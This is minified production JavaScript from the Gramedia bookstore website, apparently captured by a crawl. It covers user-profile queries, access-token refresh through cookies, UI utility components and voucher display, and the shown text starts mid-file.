Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},48482:function(e,t,n){"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function a(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}n.d(t,{c:function(){return r},h:function(){return a}})},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},28841:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(98167),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,459,7777,8526,4517,7048,7058,6823,1473,4573,2372,3063,6984,7739,7018,6598,7077,4185,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.bf7fc6ae06401368.js
body_size: 5982
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f8392708-62c0-4f9b-98c7-a363dd83c62b",e._sentryDebugIdIdentifier="sentry-dbid-f8392708-62c0-4f9b-98c7-a363dd83c62b")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{19252:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/voucher-shipping.5138b1a4.avif",height:120,width:180,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5}},77806:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/voucher-shopping.81398d5b.avif",height:120,width:180,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5}},5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},90512:function(e,t,n){"use strict";n.d(t,{Z:function(){return v}});var s=n(52676),a=n(82723),r=n(35547),l=n.n(r),A=n(75271),i=n(27418),o=n(70986),d=n(84818),c=e=>{let{children:t,isOpen:n=!1,onOpenChange:r}=e,{t:l}=(0,a.$G)();return(0,s.jsx)(d.d.Root,{open:n,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(d.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(d.d.Overlay,{className:"fixed inset-0 z-50 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(d.d.Content,{className:"fixed bottom-0 left-0 right-0 z-50 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},u=n(51298),h=n(20402),x=n.n(h),m=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,u.cn)(x().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,u.cn)(x().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let f=l()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var v=e=>{let{voucher:t}=e,{isDesktop:n}=(0,i.Z)(),{t:r}=(0,a.$G)(),[l,d]=(0,A.useState)(!1),u=e=>{d(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>u(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:r("info")}),n&&(0,s.jsx)(f,{isOpen:l,onOpenChange:u,children:(0,s.jsx)(m,{voucher:t})}),!n&&(0,s.jsx)(c,{isOpen:l,onOpenChange:u,children:(0,s.jsx)(m,{voucher:t})})]})}},32377:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(82723),l=n(84573),A=n(19252),i=n(77806),o=n(51298),d=n(26221),c=n(30599),u=n(54318),h=n(90512),x=n(22589),m=n.n(x);t.Z=e=>{let{voucher:t,...n}=e,{t:x}=(0,r.$G)(),[,f]=(0,l.m9)(),v=()=>{(0,u.OV)({message:x("successCopy"),"data-testid":"snackbarSuccessCopy"}),f(t.voucher_code)};return(0,s.jsx)("div",{className:(0,o.cn)(m().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,o.cn)(m().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(c.Z,{src:"shipping-cost"===t.type?A.Z.src:i.Z.src,alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(h.Z,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>v(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},25096:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var s=n(52676),a=n(27418),r=n(94996),l=n(82723),A=n(64913),i=n(36113),o=n(75271),d=n(51298),c=n(66432),u=n(82448),h=n.n(u),x=n(19144),m=e=>{let{children:t,isOpen:n}=e,{t:u}=(0,l.$G)(),{isDesktop:m}=(0,a.Z)(),f=(0,A.useRouter)(),{isOpenVoucherListModal:v,setState:p}=(0,x.Z)();(0,o.useEffect)(()=>{v&&!m?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[v,m]);let{query:y}=null===i.Z||void 0===i.Z?void 0:i.Z.parseUrl(null==f?void 0:f.asPath);return((0,o.useEffect)(()=>{(null==y?void 0:y.is_open_voucher)?p({isOpenVoucherListModal:!0}):p({isOpenVoucherListModal:!1})},[null==f?void 0:f.asPath]),n)?(0,s.jsxs)("div",{className:(0,d.cn)(h().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(c.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;f.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else f.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:u("voucherGramedia")})]}),t]}):null},f=n(21384),v=n(34306),p=n(32377),y=n(95056),g=n(18664),j=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:A,isFetchingNextPage:i,fetchNextPage:c}=(0,g.Z)(),{targetRef:u,isIntersectingFromTop:h}=(0,v.M)();return(0,o.useEffect)(()=>{!l||!h||a||r||A||i||c()},[h,l,c,r,a,A,i]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,d.dq)(4).map((e,t)=>(0,s.jsx)(y.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,s.jsx)(p.Z,{voucher:e,style:{width:"100%"}},t))}),i&&(0,d.dq)(4).map((e,t)=>(0,s.jsx)(y.Z,{},t)),(0,s.jsx)(v.n,{ref:u,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},b=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,x.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(f.Z,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(j,{})}),!e&&(0,s.jsx)(m,{isOpen:t,children:(0,s.jsx)(j,{})})]})}},21384:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(82723),l=n(93110);t.Z=e=>{let{children:t,isOpen:n,onOpenChange:A}=e,{t:i}=(0,r.$G)();return(0,s.jsx)(l.Vq,{open:n,onOpenChange:A,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(l.cZ,{className:"flex max-h-[99dvh] max-w-[592px] flex-col rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(l.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:i("voucher")}),(0,s.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(a.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex h-full min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(82723),r=n(98160),l=n(51298),A=n(27418),i=n(26304),o=n(18624),d=n(25096),c=n(54417),u=n(32451),h=n(61093),x=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,A.Z)(),{data:m,isLoading:f,isError:v}=(0,x.Z)(),p=null==m?void 0:null===(e=m.pages[0])||void 0===e?void 0:e.data,{appliedVariant:y}=(0,o.Z)(),{isAllOnlyAvailableOffline:g}=(0,i.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return f?(0,s.jsx)(u.Z,{}):(null==p?void 0:p.length)&&!v?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==y?void 0:y.is_only_available_offline)&&g&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(h.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(c.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(d.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),A=n(51298),i=n(27418),o=n(66432),d=n(75055),c=n(32377),u=n(95056),h=n(18664);t.default=e=>{var t,n;let{isPayment:x=!1}=e,{isDesktop:m}=(0,i.Z)(),f="voucherSectionList",{data:v,isIdle:p,isLoading:y}=(0,h.Z)(),g=null==v?void 0:null===(t=v.pages[0])||void 0===t?void 0:t.data,j=m&&(null!==(n=null==g?void 0:g.length)&&void 0!==n?n:0)>=2,b={modules:[r.W_,r.Gk,r.Rv],enabled:j,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,A.cn)(f,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(p||y)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,A.dq)(4).map((e,t)=>(0,s.jsx)(u.Z,{},t))}),!y&&m&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(d.n,{...b,slidesPerView:"auto",mousewheel:m,freeMode:!0,navigation:{prevEl:".".concat(f," .gm-slider-next"),nextEl:".".concat(f," .gm-slider-prev")},className:(0,A.cn)("!ml-0",!m&&"swiper-native",m&&!j&&"!pr-2"),"data-testid":"productSliderSlider",children:null==g?void 0:g.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(c.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,A.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",x&&"right-1"),children:(0,s.jsx)(o.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,A.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",x&&"-left-2"),children:(0,s.jsx)(o.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!y&&!m&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==g?void 0:g.map((e,t)=>(0,s.jsx)(c.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(82723),r=n(64913),l=n(27418),A=n(70986),i=n(49141),o=n(19144),d=n(18664);t.default=()=>{var e,t,n,c,u;let{t:h}=(0,a.$G)(),{isDesktop:x}=(0,l.Z)(),m=(0,r.useRouter)(),{setState:f}=(0,o.Z)(),{data:v,isLoading:p,isError:y}=(0,d.Z)(),g=()=>{if(!x){let e={...m.query};m.push({pathname:m.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}f({isOpenVoucherListModal:!0})};return p?(0,s.jsx)(i.Z,{}):!y&&(null==v?void 0:null===(t=v.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==v?void 0:null===(u=v.pages)||void 0===u?void 0:null===(c=u[0])||void 0===c?void 0:null===(n=c.data)||void 0===n?void 0:n.length)?(0,s.jsx)(A.Z,{isSmall:!x,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>g(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:h("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),A=n(87295);t.Z=function(){let{type:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useInfiniteQuery)({queryKey:["vouchers",e],queryFn:async t=>{let{pageParam:n=1}=t,a=r.mY,A=s.Z.stringifyUrl({url:a,query:{page:n,size:10,type:e}}),i=await (0,l.Z)(A),o=await i.json();return i.ok&&"success"===o.code?o:Promise.reject(Error(o.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!A.Z,cacheTime:0})}},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return A},M:function(){return i}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var A=l,i=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:A}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,o]=(0,a.useState)(null),[d,c]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),u=(0,a.useRef)();u.current=A;let h=(null===(e=d.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!i||!("IntersectionObserver"in window)||h)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let 